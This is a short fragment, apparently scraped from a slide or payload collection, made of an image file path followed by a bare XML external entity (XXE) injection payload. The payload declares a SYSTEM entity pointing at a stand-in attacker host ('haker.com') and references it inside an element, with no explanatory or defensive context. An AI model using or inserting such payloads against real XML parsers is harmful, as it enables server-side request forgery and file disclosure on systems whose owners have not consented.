 <!DOCTYPE XXE [<!ENTITY xxe SYSTEM „http://haker.com”>]>
<bawim>&xxe;</bawim>